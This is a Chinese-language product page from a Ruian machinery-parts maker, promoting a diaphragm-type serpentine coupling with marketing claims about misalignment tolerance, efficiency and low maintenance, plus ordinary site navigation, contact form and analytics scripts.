

--- FILE ---
content_type: text/html
request_url: http://www.chinabaodelong.com/924.htm
body_size: 6192
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

<meta name="keywords" content="蛇形联轴器"/>
<meta name="description" content="膜片蛇形联轴器这种特性有点像波纹管联轴器，实际上联轴器传递扭矩的方式都差不多。膜片本身很薄，所以当相对位移荷载产生时它很容易弯曲，因此可以承受高达1.5度的偏差，同时在伺服系统中产生较低的轴承负荷。"/>
<title>膜片蛇形联轴器-瑞安市宝德隆机械配件有限公司</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="/Templates/default/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/default/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="/Templates/default/style/css/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/css/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/css/animate_y.css">
<script src="/Templates/default/style/js/jquery-3.4.1.min.js"></script>
<script src="/Templates/default/style/js/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/default/style/css/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/default/style/style.css"/>
<link rel="stylesheet" type="text/css" href="/Templates/default/style/ny/ny.css"/>
<link rel="stylesheet" href="/Templates/default/style/css/swiper.min.css">
<script src="/Templates/default/style/js/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="http://spider.zj11.net/"></script></head><body>
<header class="header">
  <div class="header_content hidden-xs hidden-sm">
    <div class="container w1400">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text"> <a href="/"><img src="/Templates/default/style/logo.jpg" alt="瑞安市宝德隆机械配件有限公司" /> </a> </div>
        </div>
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span> </a>             </li>
             <li > <a href="/company.htm" > <span>关于我们</span> </a>             </li>
             <li  class="dropdown" > <a href="/product.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品展示</span> </a>             <ul class="dropdown-menu">
                                          <li > <a href="/zhangtao.htm" > <span>胀套系列</span> </a> </li>
                            <li > <a href="/suojinpan.htm" > <span>风电锁紧盘系列</span> </a> </li>
                            <li > <a href="/lianzhou.htm" > <span>蛇形联轴器系列</span> </a> </li>
                            <li > <a href="/nizhiqi.htm" > <span>逆止器系列</span> </a> </li>
                            
            </ul>
                        </li>
             <li > <a href="/news.htm" > <span>新闻资讯</span> </a>             </li>
             <li > <a href="/contact.htm" > <span>联系方式</span> </a>             </li>
             
            
          </ul>
          <span class="search_show_form_button iconfont icon-icon_search"></span> </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">瑞安市宝德隆机械配件有限公司</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/company.htm" > <span>关于我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li  class="dropdown" > <a href="/product.htm"  class="dropdown-toggle" data-toggle="dropdown" > <span>产品展示</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           <ul class="dropdown-menu">
                                    <li> <a href="/zhangtao.htm" > <span>胀套系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/suojinpan.htm" > <span>风电锁紧盘系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/lianzhou.htm" > <span>蛇形联轴器系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        <li> <a href="/nizhiqi.htm" > <span>逆止器系列</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a></li>
                        
          </ul>
                    </li>
           <li > <a href="/news.htm" > <span>新闻资讯</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/contact.htm" > <span>联系方式</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header>
<div class="ny_banner wow fadeInRight_y animated"> <img src="/upload/20231125/1700882977855047.jpg" alt="膜片蛇形联轴器" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners"></div><div class="title_ny">
  <div class="container">
    <p class="title_ny_tit">您当前的位置:<a href="/" class="home">首页</a>  / <a href="/product.htm">产品展示</a>  / <a href="/lianzhou.htm">蛇形联轴器系列</a> / <a href="/924.htm">膜片蛇形联轴器</a></p>
  </div>
</div>
<div class="product_con_bg">
  <div class="contents container">
    <div class="products_ny_tits">
      <p>产品展示</p>
    </div>
    <div class="constants_pro">
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
        <h1 class="pro_ny_tit">膜片蛇形联轴器</h1>
      </div>
        <div class="col-md-6 col-xs-12 pit_left">
          <div class="img"> <img src="/upload/qt/10.jpg" title="膜片蛇形联轴器" alt="膜片蛇形联轴器"/> </div>
        </div>
        <div class="col-md-6 col-xs-12 pit_right sm-paddinglt40 ">
          <div class="three_advantages">
                    <p>膜片蛇形联轴器这种特性有点像波纹管联轴器，实际上联轴器传递扭矩的方式都差不多。膜片本身很薄，所以当相对位移荷载产生时它很容易弯曲，因此可以承受高达1.5度的偏差，同时在伺服系统中产生较低的轴承负荷。</p>
                      <ul>
              <li class="one"> <i class="iconfont icon-dui"></i> <span>质量稳定：实行全过程质量监控，细致入微，各方面检测！</span> </li>
              <li class="two"> <i class="iconfont icon-qian"></i> <span>价格合理：有效内部成本控制，减少了开支，让利于客户！</span> </li>
              <li class="three"> <i class="iconfont icon-kuaidi"></i> <span>交货快捷：先进生产流水线，充足的备货，缩短了交货期！</span></li>
            </ul>
          </div>
          <div class="conta_ways">
            <ul>
              <li><b>热线</b>：</li>
            </ul>
          </div>
        </div>
        <div class="pro_ny_content_tit">
          <p>产品详情</p>
        </div>
      <div class="pro_ny_content"><p>
    <br/>
</p>
<p>
    膜片蛇形联轴器这种特性有点像波纹管联轴器，实际上联轴器传递扭矩的方式都差不多。膜片本身很薄，所以当相对位移荷载产生时它很容易弯曲，因此可以承受高达1.5度的偏差，同时在伺服系统中产生较低的轴承负荷。膜片联轴器常用于伺服系统中，膜片具有很好的扭矩刚性，但稍逊于波纹管联轴器。另一方面，膜片联轴器非常精巧，如果在使用中误用或没有正确安装则很容易损坏。所以保证偏差在联轴器的正常运转的承受范围之内是非常重要的。选择适合的联轴器是用好联轴器的关键一步，在设计阶段就得考虑选用什么类型的联轴器了。
</p>
<p>
    <br/>
</p>
<p>
    膜片<a href="http://www.chinabaodelong.com/" title="蛇形联轴器" >蛇形联轴器</a>能补偿主动机与从动机之间由于制造误差、安装误差、承载变形以及温升变化的影响等所引起的轴向、径向和角向偏移。膜片联轴器属金属弹性元件挠性联轴器，其依靠金属联轴器膜片来联接主、从动机传递扭矩，具有弹性减振、无噪声、不需润滑的优点，是当今替代齿式联轴器及一般联轴器的理想产品。
</p>
<p>
    <br/>
</p>
<p>
    膜片联轴器的主要特性：
</p>
<p>
    <br/>
</p>
<p>
    1、补偿两轴线不对中的能力强，与齿式联轴器相比角位移可大一倍，径向位移时反力小，挠性大，允许有   的轴向、径向和角向位移。
</p>
<p>
    <br/>
</p>
<p>
    2、具有明显的减震作用，无噪声，无磨损。
</p>
<p>
    <br/>
</p>
<p>
    3、适应高温（-80+300）和恶劣环境中工作，并能在有冲击、振动条件下运行。
</p>
<p>
    <br/>
</p>
<p>
    4、蛇形联轴器传动效率高，可达99.86%。特别适用于中、高速大功率传动。
</p>
<p>
    <br/>
</p>
<p>
    5、结构简单、重量轻、体积小、装拆方便。不必移动机器即可装拆（指带中间轴型式），不需润滑。
</p>
<p>
    <br/>
</p>
<p>
    6、能准确传递转速，运转无转差，可用于精密机械的传动。
</p>
<p>
    <br/>
</p>
<p>
    <br/>
</p> </div>
      <div class="list">
        <p>上一条：<a href="/923.htm" title="JMJ膜片蛇形联轴器">JMJ膜片蛇形联轴器</a></p>
        <p>下一条：<a href="/925.htm" title="双膜片蛇形联轴器">双膜片蛇形联轴器</a></p>
      </div>
      <div class="pro_ny_content_tit">
        <p>相关信息</p>
      </div>
            <ul class="image">
                <li class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><a href="/content7-102.htm" ><img src="/thumb/20250819/1755572181537786_374-253.jpg" alt="蛇形弹簧联轴器"  />
          <p>蛇形弹簧联轴器</p>
          </a></li>
                <li class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><a href="/content7-101.htm" ><img src="/thumb/20250819/1755572128159118_374-253.jpg" alt="JSZ型带制动轮型联轴器"  />
          <p>JSZ型带制动轮型联轴器</p>
          </a></li>
                <li class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><a href="/content7-100.htm" ><img src="/thumb/20250819/1755572063580071_374-253.jpg" alt="JSS型双法兰联接型联轴器"  />
          <p>JSS型双法兰联接型联轴器</p>
          </a></li>
                <li class="col-lg-3 col-md-3 col-sm-3 col-xs-6"><a href="/content7-99.htm" ><img src="/thumb/20250819/1755571988655380_374-253.jpg" alt="JSB型轴向安装联轴器"  />
          <p>JSB型轴向安装联轴器</p>
          </a></li>
              </ul>
       </div>
      
 <div class="related_product">
	      		<h2 class="pro_ny_tit" style="font-size:25px">产品知识</h2>
	      	<ul class="related_news">
		        		        		        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
			    <a href="/content4-445.htm" title="耐磨损，抗疲劳：高性能材料打造的蛇形联轴器">耐磨损，抗疲劳：高性能材料打造的…</a>    <b style="float: right;font-size: 16px;font-weight: 100;">2024-11-18</b>
		        </li>
		        		        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
			    <a href="/content4-439.htm" title="高扭矩承载，动力无限：重载型蛇形联轴器的性能">高扭矩承载，动力无限：重载型蛇形…</a>    <b style="float: right;font-size: 16px;font-weight: 100;">2024-11-11</b>
		        </li>
		        		        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
			    <a href="/content4-433.htm" title="静音运行，环境友好：蛇形联轴器的低噪音特点">静音运行，环境友好：蛇形联轴器的…</a>    <b style="float: right;font-size: 16px;font-weight: 100;">2024-11-08</b>
		        </li>
		        		        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
			    <a href="/content4-429.htm" title="自动补偿，安装无忧：蛇形联轴器的轴向偏差调整">自动补偿，安装无忧：蛇形联轴器的…</a>    <b style="float: right;font-size: 16px;font-weight: 100;">2024-11-05</b>
		        </li>
		        		        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
			    <a href="/content4-423.htm" title="维护简便，寿命长久：蛇形联轴器的低维护优势">维护简便，寿命长久：蛇形联轴器的…</a>    <b style="float: right;font-size: 16px;font-weight: 100;">2024-10-30</b>
		        </li>
		        		        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
			    <a href="/content4-418.htm" title="灵活适应，广泛用途：多场景应用的蛇形联轴器">灵活适应，广泛用途：多场景应用的…</a>    <b style="float: right;font-size: 16px;font-weight: 100;">2024-10-28</b>
		        </li>
		        		        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
			    <a href="/content4-414.htm" title="无间隙传动：蛇形联轴器的紧密连接技术">无间隙传动：蛇形联轴器的紧密连接…</a>    <b style="float: right;font-size: 16px;font-weight: 100;">2024-10-24</b>
		        </li>
		        		        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
			    <a href="/content4-410.htm" title="准确对中，快速传动：蛇形联轴器的精妙设计">准确对中，快速传动：蛇形联轴器的…</a>    <b style="float: right;font-size: 16px;font-weight: 100;">2024-10-22</b>
		        </li>
		        		        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
			    <a href="/content4-408.htm" title="极致真空度：低漏率设计，保障高真空环境稳定">极致真空度：低漏率设计，保障高真…</a>    <b style="float: right;font-size: 16px;font-weight: 100;">2024-10-18</b>
		        </li>
		        		        <li class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
			    <a href="/content4-406.htm" title="蛇形联轴器：弹性传动的柔韧艺术&quot;">蛇形联轴器：弹性传动的柔韧艺术&quot…</a>    <b style="float: right;font-size: 16px;font-weight: 100;">2024-10-16</b>
		        </li>
		        		        
	      	</ul>
</div>     
  </div>
</div>
<div class="lxfs_home">
  <div class="container w1400">
    <div class="lxfs_home_left"> <span>是否需要更多帮助？</span>
      <p>在新时代，有着新的挑战，宝德隆本着“以质量求生存，以服务求发展”的企业理念，继续奋进，不断创新</p>
    </div>
    <div class="lxfs_home_right"><a href="/contact.htm"> 联系我们 </a></div>
  </div>
</div>
<div class="foot_index_bg">
  <div class="container w1400">
    <div class="foot_left">
      <p>在线留言</p>
      <span>寻找可靠的阀门配件来丰富您的产品线,如果有任何疑问欢迎留言咨询</span>
      <form id="facebookContact">
        <table cellpadding="0" cellspacing="0">
          <tbody>
            <tr>
              <td colspan="2"><input type="text" id="name" name="name" placeholder="公司名称" class="form-control" value="" maxlength="80" size="40"></td>
            </tr>
            <tr>
              <td><input type="text" id="tel" name="tel" placeholder="联系电话" class="form-control" value="" maxlength="80" size="40"></td>
              <td><input type="text" id="mail" name="mail" placeholder="E-Mail" class="form-control" value="" maxlength="80" size="40"></td>
            </tr>
            <tr>
              <td colspan="2"><textarea name="content" id="content" class="form-control" cols="30" placeholder="请输入留言内容" rows="10"></textarea></td>
            </tr>
          </tbody>
        </table>
        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPostContact" />
      </form>
      <script>
		PKSite.ready(function () {
			// 提交表单并发送邮件
			PKSite.form('facebookContact', 'facebookPostContact', '1', 5);

			$("#facebookPostContact").click(function(){
			  // 发送钉钉
			  let name = document.getElementById("namefoot").value
			  let tel = document.getElementById("telfoot").value
			  let mail = document.getElementById("mailfoot").value
			  let content = document.getElementById("contentfoot").value
			  PKSite.pushDingByForm(name,tel,mail,content);
			})
		});
	  </script> 
    </div>
    <div class="foot_right">
      <div class="foot_right_title">
        <p>瑞安市宝德隆机械配件有限公司</p>
        <span>Ruian Baodelong Machinery Parts Co., Ltd</span> </div>
      <ul>
        <li class="foot_add">瑞安市育英街149号</li>
        <li class="foot_dh">18906872378</li>
        <li class="foot_fax">0577-66500576</li>
        <li class="foot_yx">908357438@qq.com</li>
      </ul>
      <div class="foot_ewm" > <img src="/Templates/default/style/foot_ewm.jpg" />
        <p>手机网站</p>
      </div>
    </div>
  </div>
</div>
<div class="footer_index">
  <div class="container">
    <p>Copyright © 2019 瑞安市宝德隆机械配件有限公司 版权所有. All Right Reseved  <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" >浙ICP备11049930号-2</a> 主营产品：<a href="http://www.chinabaodelong.com/" title="胀套" ><strong>胀套</strong></a>、<a href="http://www.chinabaodelong.com/" title="蛇形联轴器" ><strong>蛇形联轴器</strong></a>、<a href="http://www.chinabaodelong.com/suojinpan.htm" title="风电锁紧盘" >风电锁紧盘</a> <a href="/sitemap.xml" target="_blank" >网站地图</a></p>
  </div>
</div>

<!-- 全局搜索框 -->
<div class="global_search_form"> <i class="iconfont icon-cuo close_button"></i>
  <form action="/index.php/content/Search" method="get" class="hidden-xs hidden-sm">
    <input type="hidden" name="siteId" value="1">
    <input type="hidden" name="modelId" value="4">
    <input type="text" placeholder="Search" name="query" class="inputBox">
    <button class="submit" type="submit"> <i class="iconfont icon-icon_search"></i> </button>
  </form>
  <script>
	  $(function () {
		  $(".search_show_form_button").click(function (e) {
			  e.preventDefault();
			  $(".global_search_form").css({
				  "opacity": "1",
				  "visibility": "visible",
			  });
		  });

		  $(".global_search_form .close_button").click(function () {
			  $(".global_search_form").css({
				  "opacity": "0",
				  "visibility": "hidden",
			  });
		  });

	  });
  </script> 
</div>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/product.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:18906872378"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>

<!-- lian Code --> 
<script src="http://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 

<script src="/Templates/default/style/js/wow.min.js"></script> 
<script src="/Templates/default/style/js/bootstrap.min.js"></script> 
<script src="/Templates/default/style/js/bootsnav_y.js"></script> 
<script src="/Templates/default/style/js/owl.carousel.min.js"></script> 
<script src="/Templates/default/style/js/fastclick.js"></script> 
<script src="/Templates/default/style/js/index.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?015ba711685d77d805c0426aa1012c44";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>




</body>
</html>